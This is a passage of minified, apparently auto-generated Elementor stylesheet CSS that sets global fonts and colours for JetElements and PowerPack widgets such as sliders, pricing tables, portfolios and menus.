);}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-left .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-image-comparison .jx-right .jx-label{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jx-slider .jx-controller{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jx-slider:hover .jx-controller{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-image-comparison .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-image-comparison .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-image-comparison .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-image-comparison .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__content:before{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-portfolio .jet-portfolio__view-more-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-posts .jet-posts .entry-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .post-meta{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-more:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-posts__terms-link:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-posts .jet-arrow:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-posts .jet-carousel .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table{border-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-table__title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__subtitle{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > *{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__icon-box > * svg{fill:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table .pricing-table__price-prefix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-val{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__price-suffix{color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table  .pricing-feature{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-feature.item-included{color:var( --e-global-color-secondary );}.elementor-widget-jet-pricing-table .pricing-feature.item-included .item-bullet{color:var( --e-global-color-accent );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature.item-excluded .item-bullet{color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table .pricing-feature:before{border-top-color:var( --e-global-color-text );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-pricing-table .pricing-table__action .pricing-table-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item .jet-scroll-navigation__dot{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.invert .jet-scroll-navigation__dot{background-color:var( --e-global-color-text );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item:hover .jet-scroll-navigation__dot{background-color:var( --e-global-color-accent );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__item.active .jet-scroll-navigation__dot{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services .jet-services__title-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-jet-services .jet-services__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-services .jet-services__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-services  .jet-services__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__subtitle{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-error .jet-subscribe-form__message span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-first{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__name .jet-team-member__name-last{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__position{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-team-member .jet-team-member__desc{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-team-member .jet-team-member__button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-team-member  .jet-team-member__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__comment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__name a:hover{color:var( --e-global-color-secondary );}.elementor-widget-jet-testimonials .jet-testimonials__position{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__date{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-arrow:hover{background-color:var( --e-global-color-accent );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span{background-color:var( --e-global-color-text );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li span:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-testimonials .jet-testimonials__instance .jet-slick-dots li.slick-active span{background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__meta-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-timeline .jet-timeline-item .timeline-item__card-desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-timeline .timeline-item__card-btn{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-jet-timeline .timeline-item__point-content.timeline-item__point-content--text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
 .elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--type-default .pp-advanced-menu--dropdown, 
 .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-open .sub-menu,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-title span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-day{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-timing{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip-{{ID}}{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-item .pp-countdown-digit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-item .pp-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-countdown .pp-countdown-wrapper .pp-countdown-expire-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-divider .pp-divider-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-first-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-second-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-gallery .pp-gallery-load-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-google-maps .gm-style .pp-infowindow-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.pp-tooltip.pp-tooltip-{{ID}}{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover .pp-icon-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-icon-list-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-comparison .twentytwenty-before-label:before, .elementor-widget-pp-image-comparison .twentytwenty-after-label:before{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-sale-badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .pp-instagram-feed-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .pp-load-more-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pa-link-effects a.pa-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .pp-logo-carousel-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-grid .pp-logo-grid-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-modal-popup-window-{{ID}} .pp-popup-header .pp-popup-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-modal-popup-window-{{ID}} .pp-popup-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-modal-popup .pp-modal-popup-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-offcanvas-content-{{ID}} .pp-offcanvas-body a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-offcanvas-content .pp-offcanvas-toggle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-one-page-nav .pp-nav-dot-tooltip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-card-slider .pp-card-slider-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-post-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-post-categories-style-2 span{background:var( --e-global-color-primary );}.elementor-widget-pp-tiled-posts .pp-post-categories{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-posts-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-tiled-posts .pp-tiled-post-excerpt{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-timeline .pp-timeline-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-discount{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-original{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-head{background-color:var( --e-global-color-text );}.elementor-widget-pp-pricing-table .pp-pricing-table-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-subtitle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-price{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-features{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight 